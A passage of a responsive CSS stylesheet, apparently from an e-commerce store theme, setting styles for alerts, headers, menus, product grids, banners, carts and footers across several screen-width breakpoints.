	color: #fff !important;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, .25);
}

.bootstrap-datetimepicker-widget a[data-action] {
	border: none;
}

.alert.alert-success.animated {
	width: 100%;
	text-align: center;
	vertical-align: middle;
	padding: 25px 20px;
	opacity: 0.95 !important;
	-webkit-opacity: 0.95 !important;
	-moz-opacity: 0.95 !important;
	-khtml-opacity: 0.95 !important;
	background-color: #303030 !important;
	border-color: #303030 !important;
	color: #fff !important;
}

.alert.alert-success.animated span {
	font-size: 18px !important;
}

.alert.alert-success.animated span a {
	color: #fff;
}

.alert.alert-success.animated span .fa.fa-check-circle {
	color: #9bcf85;
}

.alert.alert-success.animated button.close {
	opacity: 1;
	-khtml-opacity: 1;
	-webkit-opacity: 1;
	-moz-opacity: 1;
	color: #fff;
}

.account-login #input-password,
.affiliate-login #input-password {
	margin-bottom: 10px;
}

.nav-responsive .expandable {
	background-image: none !important;
}

#content .introhome {
	padding: 40px 20px;
	text-align: center;
	color: #1f2022;
	font-size: 14px;
	font-weight: 400;
	line-height: 21px;
	border-bottom: 20px solid #f8f8f8;
}

#content .introhome h1 {
	color: #1376B3;
	font-weight: 500;
	font-size: 26px;
	margin-bottom: 20px;
}
#content .introhome .contactusbutton {
	display: inline-block;
	margin-bottom: 0;
	font-weight: 400;
	text-align: center;
	vertical-align: middle;
	cursor: pointer;
	background-image: none;
	white-space: nowrap;
	padding: 10px 32px;
	font-size: 14px;
	border-radius: 4px;
	text-transform: uppercase;
	font-family: 'Roboto', sans-serif;
	letter-spacing: 0.5px;
  	border: none;
	background-color: #f2ab33;
	margin-top: 10px;
	color: #1f2022;
}
#content .introhome .contactusbutton:hover {
	background-color: #1f2022;
	color: #f2ab33;
}

@media (width: 1200px) {
	.product-grid .product-thumb .button-group button {
		width: 70%;
		padding-left: 1px;
		padding-right: 1px;
	}

	.product-grid .product-thumb .button-group button+button {
		width: 15%;
	}
}

@media (max-width: 1200px) {
	.product-info .image-additional {
		width: 325px;
	}

	#column-left .product-thumb .price-old,
	#column-right .product-thumb .price-old {
		margin-left: 0;
	}

	#column-left .fa-shopping-cart:before,
	#column-right .fa-shopping-cart:before {
		display: none;
	}

	#column-left .hidden-xs,
	#column-left .hidden-sm,
	#column-left .hidden-md {
		display: block !important;
		text-transform: capitalize;
		font-weight: normal;
		margin-top: -25px;
	}

	.col-sm-4.total_amount {
		margin-top: 88px;
	}

	.blog-right {
		width: 100%;
	}

	.product-list .product-thumb .button-group button {
		width: 140px;
	}

	.blog_grid_holder.carousel-1 {
		margin-left: 0;
		margin-right: 0;
	}

	#product-category #column-left .product-block-inner .addtocart {
		margin-top: -25px;
	}

	#top-links .list-inline .hidden-xs.hidden-sm.hidden-md {
		display: inline-block !important;
	}

	.product-list .product-thumb .button-group button+button {
		width: 40px;
	}

	.offer-part1:hover .text1,
	.offer-part2:hover .text1 {
		transform: scale(1.1);
		-webkit-transform: scale(1.1);
		-moz-transform: scale(1.1);
		-ms-transform: scale(1.1);
		-o-transform: scale(1.1);
	}

	.category {
		min-height: 190px;
	}

	.dropmenu li ul.category-wrapper,
	.dropmenu li div.category-wrapper,
	.dropmenu li:hover ul.category-wrapper,
	.dropmenu li:hover div.category-wrapper {
		width: 198px;
	}

	.col-md-6.result-info {
		padding: 0 15px;
	}

	.col-md-3.row-result-search-autocomplete-image {
		width: auto
	}

	#add-comment .col-sm-10.buttons.text-center {
		width: 63.5%;
	}
	.box .box-content ul.dropmenu li[class^="menu"] {
		padding-left: 16px;
	}

	.blog-left {
		padding: 0;
	}

	.dropmenu li div.category-wrapper {
		top: 40px;
	}
}

@media (max-width: 1200px) and (min-width:1024px) {

	.header-right,
	header.smaller .header-right {
		width: 74%;
	}

	header.smaller #search .input-lg {
		width: 423px;
	}

	.header-left {
		padding-right: 10px;
	}

	#search .col-sm-3.sort {
		width: 37%;
	}

	#top-links .list-inline .hidden-xs.hidden-sm.hidden-md {
		display: inline-block !important;
	}

	header.smaller #search {
		width: 74%;
		margin: 0px 8px 0 -7px;
	}

	.main-menu ul>li>a {
		padding: 16px 25px;
	}

	.main-slider .owl-carousel {
		width: 485px
	}

	.subbanner-cms1 {
		width: 29.5%;
	}

	.offer-part2 {
		width: 68.2%
	}

	.blog_grid_holder.carousel-1 {
		margin-left: 0;
		margin-right: 0;
	}

	.main-slider #slideshow0 {
		width: 485px;
	}

	#column-left .product-block-inner .addtocart {
		margin-top: -25px;
	}

	.category-cms .category-container {
		width: 940px;
	}

	.subbannerpart1,
	.subbannerpart3 {
		width: 30.6%
	}

	.subbannerpart2 {
		width: 38.8%
	}

	.subbannercmspart1,
	.subbannercmspart2 {
		width: 49%
	}

	.box-category-heading {
		width: 197px;
	}

	.blog-module .owl-carousel .owl-item {
		padding: 0 5px 0 5px;
	}

	.blog-module.latest {
		padding-left: 0;
		padding-right: 0;
	}

	.cat-desc {
		width: 50%;
	}

	.category .image {
		width: 50%
	}

	.blog-left .blog-image img {
		height: 180px;
	}

	#top-links ul.list-inline li {
		padding: 0 7px 0 0px;
	}

	#form-language {
		padding: 0 2px 0 0px;
		margin-right: 3px;
	}

	.lang-curr {
		margin-left: 0;
	}

	.dropmenu ul,
	.dropmenu div {
		left: 197px;
	}

	.rating .fa-stack,
	#review .fa-stack {
		width: 11px;
	}

	.blog-left {
		padding: 0;
	}

	.dropmenu li div.category-wrapper {
		top: 40px;
	}

	/*.zoomWindow{width:380px !important; height:380px !important;}*/
}

@media (max-width: 1023px) and (min-width:980px) {

	.header-left {
		padding-right: 10px;
	}

	.header-right,
	header.smaller .header-right {
		width: 74%;
	}

	header.smaller #search {
		width: 74%;
	}

	.main-menu ul>li>a {
		padding: 16px 25px;
	}

	#search {
		width: 91%;
	}

	#search .input-lg {
		width: 533px;
	}

	#search .col-sm-3.sort {
		width: 37%;
	}

	.blog_grid_holder.carousel-1 {
		margin-left: 0;
		margin-right: 0;
	}

	#column-left .product-block-inner .addtocart {
		margin-top: -25px;
	}

	.offer-part2 {
		width: 68.2%
	}

	.main-slider .owl-carousel {
		width: 485px
	}

	.subbanner-cms1 {
		width: 29.5%
	}

	.category-cms .category-container {
		width: 940px;
	}

	.main-slider #slideshow0 {
		width: 485px;
	}

	.box-category-heading {
		width: 197px;
	}

	.subbannerpart1,
	.subbannerpart3 {
		width: 30.6%
	}

	.subbannerpart2 {
		width: 38.8%
	}

	.blog-module .owl-carousel .owl-item {
		padding: 0 5px 0 5px;
	}

	.subbannercmspart1,
	.subbannercmspart2 {
		width: 49%
	}

	.cat-desc {
		width: 50%;
	}

	.category .image {
		width: 50%
	}

	.blog-left .blog-image img {
		height: 180px
	}

	#top-links ul.list-inline li {
		padding: 0 7px 0 0px
	}

	#form-language {
		padding: 0 2px 0 0px;
		margin-right: 3px;
	}

	.lang-curr {
		margin-left: 0;
	}

	.dropmenu ul,
	.dropmenu div {
		left: 197px;
	}

	.rating .fa-stack,
	#review .fa-stack {
		width: 11px;
	}

	/*.zoomWindow{width:350px !important; height:350px !important;}*/
	.offer-part1:hover .text1,
	.offer-part2:hover .text1 {
		transform: scale(1.1);
		-webkit-transform: scale(1.1);
		-moz-transform: scale(1.1);
		-ms-transform: scale(1.1);
		-o-transform: scale(1.1);
	}

	.dropmenu li ul.category-wrapper,
	.dropmenu li div.category-wrapper,
	.dropmenu li:hover ul.category-wrapper,
	.dropmenu li:hover div.category-wrapper {
		width: 198px;
	}

	.col-md-3.row-result-search-autocomplete-image {
		float: left;
		width: auto;
	}

	.col-md-6.result-info {
		float: left;
		padding: 0 15px;
		position: relative;
		width: 70%;
	}

	.dropmenu li div.category-wrapper {
		top: 40px;
	}
}

@media only screen and (min-width: 768px) and (max-width: 980px) {

	.layout-2.left-col #column-left,
	.layout-2.right-col #column-right {
		width: 22.65%;
	}

	.layout-2 #content {
		width: 77.35%;
	}

	#column-left .product-items .product-details,
	#column-right .product-items .product-details {
		float: left;
		margin: 10px 0 0;
		width: 100%;
	}

	/*.zoomWindow{width:350px !important; height:350px !important;}*/
}

@media (max-width: 979px) {

	/* css for responsive menu */
	#menu .navbar-nav>li>.dropdown-menu.column2,
	#menu .navbar-nav>li>.dropdown-menu.column3,
	#menu .navbar-nav>li>.dropdown-menu.column1 {
		min-width: auto
	}

	.responsive-menu .top_level {
		padding: 0;
		width: 100%;
	}

	.nav.navbar-nav {
		display: none;
	}

	.responsive-menu .nav.navbar-nav {
		height: 300px;
		overflow-y: scroll;
		border-top: 1px solid #787878;
		padding: 12px 25px;
		background: #fff none repeat scroll 0 0;
		position: absolute;
		width: 100%;
		z-index: 999;
		box-shadow: 0 6px 12px rgba(0, 0, 0, 0.176);
		left: 0;
		right: 0;
		margin: 0 auto;
	}

	#menu.responsive-menu ul li a.mobile_togglemenu {
		right: 0;
		background: none;
		margin-top: 0;
		float: right;
		width: 33px;
		height: 33px;
	}

	.responsive-menu li.toggle {
		box-shadow: none;
		padding: 0;
		float: left;
		width: 100%;
		margin: 5px 0;
	}

	.top_level.home.home_first {
		display: none;
	}

	#menu.responsive-menu ul.nav li .megamenu ul.list-unstyled li>a {
		float: left;
	}

	#menu.responsive-menu .dropdown:hover .dropdown-menu {
		display: none;
	}

	.blog_grid_holder.carousel-1 {
		margin-left: 0;
		margin-right: 0;
	}

	.blog-module .owl-carousel .owl-item {
		padding: 0 5px 0 5px;
	}

	.blog-left {
		padding: 0;
	}

	#menu.responsive-menu .dropdown .dropdown-menu {
		background: none;
		border: medium none;
		box-shadow: none;
		padding: 0;
		position: relative;
		width: 100%;
		margin-left: 0 !important;
	}

	#menu.responsive-menu ul li a:hover,
	#menu.responsive-menu ul.nav li .megamenu ul.list-unstyled li>a:hover {
		background-color: #fff;
		color: #1f2022;
	}

	#menu.responsive-menu ul li a,
	#menu.responsive-menu ul.nav li .megamenu ul.list-unstyled li>a {
		color: #707070;
		display: block;
		font-size: 13px;
		font-weight: 400;
		letter-spacing: 1px;
		line-height: 24px;
		padding: 5px 0;
		text-transform: uppercase;
		float: left;
		width: 100%;
		border: none;
		text-align: left;
	}

	#menu.responsive-menu .nav.navbar-nav {
		padding: 12px 20px;
	}

	#menu.responsive-menu ul li a.mobile_togglemenu,
	#menu.responsive-menu ul.nav li .megamenu ul.list-unstyled li>a.mobile_togglemenu {
		right: 0;
		background: none;
		margin-top: 0;
		float: right;
		width: 33px;
		height: 33px;
		position: absolute;
	}

	#menu.responsive-menu ul.nav li .megamenu ul.list-unstyled li>a {
		margin: 0;
		background-color: #fff;
	}

	#menu.responsive-menu .top_level.dropdown.toggle {
		margin: 0;
		background: none;
	}

	.nav-container .container #menu .mobile_togglemenu {
		background: none !important;
	}

	#menu.responsive-menu ul.nav li .megamenu.column1 ul.childs_1 {
		padding: 0 15px 0px;
		float: left;
		width: 100%;
	}

	.responsive-menu ul li .mobile_togglemenu:hover {
		background-color: rgba(0, 0, 0, 0);
	}

	#menu.responsive-menu ul.nav li .megamenu.column1 ul.list-unstyled>li.dropdown:hover>.dropdown-menu {
		display: none;
	}

	#menu.responsive-menu ul.nav li .megamenu ul.list-unstyled>li.dropdown .dropdown-menu {
		width: 100%;
		float: left;
		border: medium none;
		left: 0;
		position: relative;
		top: 0;
		font-size: 12px;
		letter-spacing: 0.5px;
		margin-bottom: 0px;
		padding: 0 0 0 10px;
		background-color: #fff;
		margin: 0;
	}

	#menu.responsive-menu ul.nav li .megamenu ul.list-unstyled li .dropdown-menu ul.list-unstyled li>a {
		font-size: 12px;
		letter-spacing: 0.5px;
	}

	.top_level.home {
		display: none;
	}

	#menu.responsive-menu .toggle .mobile_togglemenu:before,
	#menu.responsive-menu ul.nav li .megamenu.column1 ul.list-unstyled li.toggle>a.mobile_togglemenu:before,
	#menu.responsive-menu ul.nav li .megamenu ul.list-unstyled li.toggle>a.mobile_togglemenu:before {
		color: #22272a;
		content: "\f067";
		font-family: "FontAwesome";
		font-size: 12px;
		left: auto;
		line-height: 33px;
		position: absolute;
		right: 0;
		top: 0;
	}

	#menu.responsive-menu .toggle.active .mobile_togglemenu:before,
	#menu.responsive-menu ul.nav li .megamenu.column1 ul.list-unstyled li.toggle.active>a.mobile_togglemenu:before,
	#menu.responsive-menu ul.nav li .megamenu ul.list-unstyled li.toggle.active>a.mobile_togglemenu:before {
		color: #22272a;
		content: "\f068";
		font-family: "FontAwesome";
		font-size: 12px;
		left: auto;
		line-height: 33px;
		position: absolute;
		right: 0;
		top: 0;
	}

	#menu ul.nav li .megamenu.column1 ul.list-unstyled li.dropdown>a::after {
		content: "";
	}

	#menu ul.nav li .megamenu.column1 ul.list-unstyled>li.dropdown .dropdown-menu {
		padding: 0px 0 3px 20px;
	}

	#menu.responsive-menu ul.nav li .megamenu ul.childs_1 {
		display: block;
		float: left;
		padding: 0;
		width: 100%;
	}

	#menu.responsive-menu .list-unstyled.childs_1>li {
		padding: 0;
		margin: 0;
		background: transparent;
	}

	#menu.responsive-menu .navbar-nav>li>.dropdown-menu {
		margin-bottom: 10px;
		padding-left: 10px;
		top: 0;
	}

	/* end css for responsive menu */

	#column-left .box-product .image,
	#column-right .box-product .image {
		margin-right: 7px;
	}

	.col-md-4.btn-list-grid {
		margin-bottom: 10px;
	}

	.pagination-right {
		clear: both;
		float: left;
		margin: 5px 0;
	}

	.product-compare .table-bordered {
		width: 100%;
		float: left;
		overflow: auto;
		display: inline;
	}

	#menu .nav-responsive .expandable {
		position: relative;
	}

	#menu .nav-responsive .expandable:before {
		content: "\f0c9";
		font-family: "FontAwesome";
		font-size: 24px;
		line-height: 26px;
		margin: 0px 0px 0 0;
		position: absolute;
		right: 2px;
		vertical-align: middle;
		top: 0;
		color: #fff;
	}

	#accordion .form-horizontal .control-label {
		width: 100%;
	}

	.subbannerpart1,
	.subbannerpart3 {
		width: 31.1%;
	}

	.subbannerpart2 {
		width: 37.7%;
	}

	#column-left .product-block-inner .addtocart {
		margin-top: -25px;
	}

	.category-cms .category-container {
		width: 724px;
	}

	#footer .col-sm-3.column .toggle {
		background: none;
		padding: 0 10px;
	}

	#search .col-sm-3.sort {
		width: 30%;
	}

	.layout-2.left-col #content,
	.layout-2.right-col #content,
	.layout-2.left-col #content-top,
	.layout-2.right-col #content-top,
	.layout-3 #content {
		width: 100%;
		padding: 0;
	}

	.main-slider .owl-carousel {
		width: 100%;
	}

	.main-slider #slideshow0 {
		width: 100%;
	}

	.main-slider {
		width: 67.5%;
		float: left;
	}

	.subbanner-cms1 {
		width: 29.6%;
	}

	.subbannercmspart1,
	.subbannercmspart2 {
		width: 49%;
	}

	.offer-part1 {
		width: 42%;
	}

	.offer-part2 {
		width: 55.2%;
	}

	.offer-content .text1 {
		font-size: 28px;
	}

	.offer-part1:hover .text1,
	.offer-part2:hover .text1 {
		transform: scale(1.1);
		-webkit-transform: scale(1.1);
		-moz-transform: scale(1.1);
		-ms-transform: scale(1.1);
		-o-transform: scale(1.1);
	}

	#footer {
		padding-top: 30px
	}

	#footer .column:after {
		content: initial;
	}

	.app-cms {
		float: right
	}

	.payment-cms {
		float: none;
		display: inline-block;
		margin: 20px auto 0;
		clear: both;
		width: 100%;
		text-align: center;
	}

	.content_footer_bottom {
		margin-top: 20px
	}

	.footertop-cms .subtitle {
		font-size: 11px
	}

	.footertop-cms .title {
		font-size: 12px
	}

	.blog-left .blog-image img {
		height: auto
	}

	.category-row {
		margin-left: -5px;
		margin-right: -5px;
	}

	.categoryblock {
		padding-left: 5px;
		padding-right: 5px;
	}

	.category .image {
		float: none;
		clear: both;
		text-align: center;
		margin-top: 10px;
	}

	.category .image a {
		display: inline-block;
	}

	.newsletter #txtemail,
	.newsletter .input-news,
	.col-sm-10.subscribe-btn {
		width: auto;
	}

	.col-sm-10.subscribe-btn {
		float: left;
		clear: both;
	}

	.col-sm-4.header-logo {
		float: none;
	}

	/*#column-left,#column-right{display:none}*/

	.layout-2.left-col #column-left,
	.layout-2.right-col #column-right,
	.layout-3 #column-left,
	.layout-3 #column-right,
	#column-left,
	#column-right {
		width: 100%;
		padding: 0;
		display: block !important;
		clear: both;
	}

	.common-home .layout-2.left-col #column-left,
	.common-home .layout-2.right-col #column-right,
	.common-home .layout-3 #column-left,
	.common-home .layout-3 #column-right,
	#column-left,
	#column-right {
		display: none !important;
	}

	.box.megnorcategory .box-heading {
		width: 100%;
	}

	.box-category-heading:before {
		content: initial;
	}

	#column-left .container,
	#column-right .container {
		padding-left: 15px;
		padding-right: 15px;
	}

	#column-left .box .box-content,
	#column-right .box .box-content,
	#column-left .box .filterbox,
	#column-right .box .filterbox

	/*,#column-left .box .list-group,#column-right .box .list-group*/
		{
		display: none;
		padding: 8px 15px;
		margin-bottom: 0;
	}

	.single-banner {
		display: none;
	}

	#column-left .box .list-group,
	#column-right .box .list-group {
		display: none
	}

	#column-left .box .box-heading,
	#column-right .box .box-heading {
		position: relative;
		margin: 0;
	}

	#column-left .box,
	#column-right .box {
		margin-bottom: 20px;
	}

	#column-left .box .toggle .mobile_togglemenu,
	#column-right .box .toggle .mobile_togglemenu {
		top: 13px;
		right: 15px;
		width: 98%;
		background: url("../image/megnor/toggle-arrow1.png") no-repeat scroll right 0px transparent;
	}

	#column-left .box .toggle.active .mobile_togglemenu,
	#column-right .box .toggle.active .mobile_togglemenu {
		background-position: right -52px;
	}

	#column-left .box .box-heading,
	#column-right .box .box-heading {
		padding-left: 15px;
		padding-right: 15px;
	}

	#column-left .product-items .product-details,
	#column-right .product-items .product-details {
		width: auto;
		margin: 0;
	}

	.nav-inner {
		display: block;
		/*border-bottom: 2px solid #e5e5e5;
		border-top: 1px solid #e5e5e5;
		background-color: #fff;*/
		background-color: #1376B3;
		margin-bottom: 20px;
	}

	.common-home .nav-inner {
		margin-bottom: 0;
	}

	.nav-inner-cms .box-category-heading,
	.nav-inner-cms .main-menu ul {
		display: none;
	}

	.nav-responsive span {
		border: none;
		padding: 13px 0;
		font-size: 15px;
		float: left;
		font-weight: 600;
		color: #fff;
	}
	#menu .nav-responsive {
		display: flex !important;
	}
	nav.megnorcategory {
		display: none;
	}

	#cart > .btn {
		padding-top: 12px;
		padding-bottom: 13px;
	}

	#cms-menu {
		position: relative;
	}

	.col-sm-3.header-cart {
		position: absolute;
		right: 0;
		z-index: 99;
	}

	.nav-inner-cms {
		border: none;
		margin-bottom: 0;
		margin-top: 0;
	}

	.content-top #content {
		min-height: initial;
	}

	.contact-info .right {
		float: left;
		clear: both;
		margin-top: 20px
	}

	.cate-heading,
	ul.subcats,
	.cat-desc {
		float: none
	}

	.cat-desc {
		text-align: center
	}

	#content .category_list .filterbox {
		border: 1px solid #e5e5e5;
		margin: 10px 0;
		background-color: #fff;
	}

	.list-group-item.group-name {
		padding-left: 15px;
		padding-right: 15px
	}

	.list-group-item,
	.panel-footer {
		padding-left: 15px !important;
		padding-right: 15px !important;
	}

	.filterbox .list-group-item,
	.filterbox .panel-footer {
		padding-left: 0 !important;
		padding-right: 0 !important;
	}

	.col-md-3.row-result-search-autocomplete-image {
		float: left;
		width: auto;
	}

	.col-md-6.result-info {
		float: left;
		width: 50%;
	}

	.main-menu ul.main-navigation {
		display: none;
	}

	.nav-inner #menu {
		display: block
	}

	.nav-responsive {
		width: 80%;
	}
}

@media (max-width: 767px) {

	.layout-2 #content,
	.layout-3 #content {
		width: 100%;
	}

	header .container {
		padding-left: 30px;
		padding-right: 30px;
	}

	.nav-container .nav-inner .container {
		padding-left: 30px;
		padding-right: 30px;
	}

	.content-top .container {
		padding-left: 30px;
		padding-right: 30px;
	}

	#Tab_Category_Slider .container {
		padding-left: 30px;
		padding-right: 30px;
	}

	.hometab .container {
		padding-left: 30px;
		padding-right: 30px;
	}

	.box.featured .container {
		padding-left: 30px;
		padding-right: 30px;
	}

	#menu .nav-responsive .expandable {
		position: relative;
		float: left;
	}

	.addtocart .fa {
		margin-right: 10px;
		vertical-align: middle;
	}

	.blog_grid_holder.carousel-1 {
		margin-left: 0;
		margin-right: 0;
	}

	.blog-module.latest.blog.container {
		padding-left: 25px;
		padding-right: 25px;
	}

	#Tab_Category_Slider .button-group .fa.fa-shopping-cart {
		vertical-align: baseline;
		margin-right: 0;
		margin-left: 0;
	}

	.container .product-block-inner .button-group .addtocart {
		font-size: 13px;
	}

	#menu .nav-responsive .expandable:before {
		content: "\f0c9";
		font-family: "FontAwesome";
		font-size: 24px;
		line-height: 26px;
		margin: 0px 0px 0 0;
		position: absolute;
		right: 2px;
		vertical-align: middle;
		top: 0;
	}

	#top-links .list-inline .hidden-xs.hidden-sm.hidden-md {
		display: none !important;
	}

	.product-info .image-additional a {
		padding: 0px;
	}

	.header-logo,
	.header-search,
	.header-cart {
		display: inline-block;
		float: none;
		width: 100%;
	}

	.header-logo {
		text-align: center;
	}

	.header-cart {
		width: 100%;
		display: inline-block;
		text-align: center;
	}

	#column-left .product-block-inner .addtocart {
		margin-top: -25px;
	}

	.header-logo>div {
		display: inline-block;
	}

	.btn-info {
		margin-bottom: 3px;
	}

	#input-search {
		margin-bottom: 8px;
	}

	#logo .img-responsive {
		margin: 0 auto 15px;
	}

	#product-product {
		padding-left: 30px;
		padding-right: 30px;
	}

	.col-sm-4.total_amount {
		margin-top: 20px;
	}

	.category-cms .category-container {
		padding-left: 15px;
		padding-right: 15px;
		width: auto;
	}

	#cart {
		float: none;
	}

	#cart .dropdown-menu {
		right: 0px;
		width: 350px;
	}

	#top-links ul.list-inline li {
		padding: 0 10px 0 8px
	}

	.blog-left {
		padding: 0;
	}

	#product-category {
		padding-left: 30px;
		padding-right: 30px;
	}

	.checkout-cart .table.table-bordered .input-group-btn {
		clear: both;
		margin: 5px 0 0;
		float: left;
	}

	.checkout-cart .btn.btn-danger {
		margin-top: -2px !important;
	}

	.button_class {
		clear: both;
	}

	.show-wrapper {
		clear: both;
		margin: 10px 0 0;
	}

	.category_filter .show {
		float: left;
		margin: 8px 10px 0 0;
	}

	#footer .list-unstyled {
		margin: 10px;
	}

	.product-compare .table-bordered {
		float: left;
		width: 100%;
		overflow: auto;
		display: inline;
	}

	.product-info .image,
	.product-info .additional-carousel {
		margin: 0 auto;
		width: 350px;
	}

	.product-info .additional-carousel {
		width: 350px
	}

	.addthis_toolbox.addthis_default_style {
		margin: 10px 0;
	}

	#content .category_list .filterbox .list-group-filter a {
		border: none;
	}

	.checkout-cart .input-group-btn:last-child>.btn,
	.checkout-cart .input-group-btn:last-child>.btn-group {
		margin-left: 0;
		margin-right: 5px;
	}

	.checkout-cart #accordion .input-group-btn:last-child>.btn,
	.checkout-cart #accordion .input-group-btn:last-child>.btn-group {
		margin-left: 5px;
		margin-right: 0;
	}

	.blog-left .blog-image img {
		height: auto;
		width: 100%;
	}

	.addtocart .fa {
		margin: 0;
	}

	.headertopright .text2 span.hidden-xs,
	.headertopright .text2 span.hidden-sm,
	.headertopright .text2 span.hidden-md {
		display: block !important
	}

	.main-slider #slideshow0 {
		width: 100%;
	}

	#Tab_Category_Slider .button-group .addtocart {
		font-size: 0;
		padding: 7px 15px;
	}

	.button-group #button-cart {
		font-size: 0 !important;
		padding: 6px 12px !important;
	}

	#search .col-sm-3.sort {
		width: 39%;
		float: left;
	}

	.searchbox {
		width: 58%;
	}

	.col-sm-3.header-cart {
		right: 15px;
	}

	.owl-carousel .owl-buttons div {
		opacity: 1 !important;
		-webkit-opacity: 1 !important;
		-moz-opacity: 1 !important;
		-khtml-opacity: 1 !important;
	}

	.product-thumb .button-group {
		bottom: 0;
	}

	.box.bestseller {
		padding-top: 30px
	}

	.subbannerpart1,
	.subbannerpart2,
	.subbannerpart3 {
		width: auto;
		float: none;
		clear: both;
	}

	.subbanner-one {
		margin-left: auto;
		margin-right: auto
	}

	.subbanner-three {
		margin-left: auto;
		margin-right: auto
	}

	.subbannerpart2 .img1 {
		margin-bottom: 10px
	}

	.offer-heading {
		letter-spacing: 2px
	}

	.offer-part1 {
		width: 42%;
	}

	.offer-part2 {
		width: 53.5%;
		float: right
	}

	.offer-content .text1 {
		font-size: 17px;
	}

	.offer-part1:hover .text1,
	.offer-part2:hover .text1 {
		transform: scale(1.1);
		-webkit-transform: scale(1.1);
		-moz-transform: scale(1.1);
		-ms-transform: scale(1.1);
		-o-transform: scale(1.1);
	}

	.subbanner-cms2 .subbanner-inner {
		display: none;
		text-align: center;
	}

	.subbanner-inner.row {
		margin-left: auto;
		margin-right: auto
	}

	.subbannerpart1,
	.subbannerpart2 {
		margin-bottom: 5px
	}

	.subbanner-one,
	.subbanner-two,
	.subbanner-three {
		display: inline-block;
		max-width: 100%
	}

	.subbanner-one a:before,
	.subbanner-two a:before,
	.subbanner-three a:before {
		left: 0;
		right: 0;
	}

	.subbanner-one a,
	.subbanner-two a,
	.subbanner-three a {
		max-width: 100%
	}

	.subbanner-cms2 .sub-heading {
		background-color: #f1f1f1;
		color: #161b1e;
		cursor: pointer;
		display: block;
		font-size: 16px;
		border-radius: 0;
		padding: 15px;
		width: 100%;
		font-weight: 500;
		position: relative;
		text-transform: capitalize;
		margin-bottom: 10px;
	}

	.subbanner-cms2 .sub-heading .banner_toggle {
		display: block;
		cursor: pointer;
		width: 100%;
		margin-top: 0;
		padding: 15px;
		position: absolute;
		right: 0;
		top: 0px;
		left: 0;
		transition: initial;
		-webkit-transition: initial;
		-moz-transition: initial;
		-ms-transition: initial;
		-o-transition: initial;
	}

	.subbanner-cms2 .sub-heading .banner_toggle:before {
		border: 1px solid #1f2022;
		color: #1f2022;
		content: "\f107";
		font-family: "FontAwesome";
		font-size: 18px;
		font-weight: normal;
		height: 22px;
		margin: 0;
		position: absolute;
		right: 15px;
		text-align: center;
		width: 22px;
	}

	.subbanner-cms2 .sub-heading.toggle.active .banner_toggle::before {
		content: "\f106";
	}

	.subbanner-cms3 .subbannercmspart1,
	.subbanner-cms3 .subbannercmspart2 {
		display: inline-block;
		max-width: 100%;
	}

	.subbannercmspart1 .subbanner-inner a:before,
	.subbannercmspart2 .subbanner-inner a:before {
		left: 0;
		right: 0;
	}

	.subbanner-cms3 {
		text-align: center
	}

	.subbannercmspart1 a,
	.subbannercmspart2 a {
		max-width: 100%;
	}

	.subbannercmspart1,
	.subbannercmspart2 {
		width: auto;
		float: none;
		margin: 5px auto;
	}

	.footerblock {
		width: 50%;
	}

	.footertop-cms .title {
		font-size: 16px;
	}

	.footertop-cms .subtitle {
		font-size: 13px;
	}

	.social-cms {
		margin-bottom: 20px;
	}

	.social-cms,
	.app-cms {
		float: none
	}

	.product-list .product-thumb .button-group .addtocart span.hidden-xs,
	.product-list .product-thumb .button-group .addtocart span.hidden-sm,
	.product-list .product-thumb .button-group .addtocart span.hidden-md {
		display: inline-block !important;
	}

	.product-list .product-thumb .button-group .addtocart .fa {
		margin-right: 10px
	}

	.product-list .product-thumb .image {
		float: left;
	}

	.product-list .product-details {
		float: left;
		width: 100%;
		clear: both
	}

	.product-list .product-thumb .image {
		padding: 0;
		border: none;
		margin: 0;
	}

	#button-cart {
		margin-bottom: 0;
	}

	.main-slider {
		width: 68%;
	}

	.subbanner-cms1 {
		width: 29.7%;
	}

	.subbanner1 {
		margin-bottom: 10%;
	}

	.information-blogger-blogs .blog-image img {
		display: inline-block;
		max-width: 100%;
	}

	.all-blog .blog-left-content .blog-image {
		height: auto
	}

	.subbanner-cms2.container {
		padding-left: 15px;
		padding-right: 15px;
	}

	.htabs {
		float: left;
		width: 100%;
		margin: 10px 0;
	}

	.categorytab .nav-tabs {
		float: left;
		width: 100%;
		margin: 10px 0;
	}

	.hometab .tab-content {
		clear: both
	}

	.hometab .customNavigation a {
		top: -50px
	}

	.categoryblock {
		width: 50%;
		margin-bottom: 10px;
	}

	.category .image {
		float: none;
		clear: none
	}

	.category {
		padding: 0 10px;
	}

	#logo {
		width: 80%;
	}

	.product-block .image .hover-image,
	#column-right .image .hover-image,
	#column-left .image .hover-image {
		width: auto
	}

	#add-comment .col-sm-10.buttons.text-center {
		width: 12.5%;
	}

	.nav-responsive {
		width: 70%;
	}
}

@media only screen and (max-width: 479px) {
	.owl-carousel .owl-buttons div {
		opacity: 0 !important;
		-webkit-opacity: 0 !important;
		-moz-opacity: 0 !important;
		-khtml-opacity: 0 !important;
	}

	.product-info .image-additional a {
		float: none;
		text-align: center;
	}

	.table {
		float: left;
		margin-bottom: 20px;
		overflow: scroll;
		width: 100%;
	}

	.product-layout.product-grid {
		width: 50% !important;
	}

	.shopping-cart .input-group .form-control {
		width: 100%;
		padding: 0;
		text-align: center;
	}

	.account-wishlist .table-bordered {
		float: left;
		width: 100%;
		overflow: auto;
		display: inline;
	}

	#cart .dropdown-menu table {
		display: inline-block;
	}

	.flex-direction-nav a:before {
		font-size: 27px !important;
	}

	.blog-date {
		top: 71px;
	}

	#cart .dropdown-menu {
		right: 0px;
		width: 290px;
	}

	.dropdown-menu.pull-right {
		width: 100%;
	}

	#cart .dropdown-menu li>div {
		min-width: 100%;
	}

	#column-left .product-block-inner .addtocart {
		margin-top: -25px;
	}

	.category_filter .limit {
		float: left;
	}

	#footer .list-unstyled {
		margin: 10px;
	}

	.blog-module.latest.blog.container {
		padding-left: 25px;
		padding-right: 25px;
	}

	.contact-info .left,
	.contact-info .right {
		width: 100%;
	}

	.product-info .image,
	.product-info .additional-carousel {
		width: 100%;
	}

	.nav-tabs>li {
		width: 100%;
	}

	.nav-tabs>li>a {
		margin: 0 0 2px !important;
		text-align: center;
	}

	.blog-left {
		padding: 0;
	}

	.productpage .write-review,
	.productpage .review-count {
		display: inline-block;
		margin: 0;
		width: auto;
	}

	.pagination-wrapper .page-link {
		float: left;
	}

	.pagination-wrapper .page-result {
		float: left;
		clear: both;
	}

	.checkout-cart .pull-right {
		clear: both;
		float: left;
		margin: 10px 0;
	}

	.bootstrap-datetimepicker-widget.dropdown-menu {
		width: auto;
	}

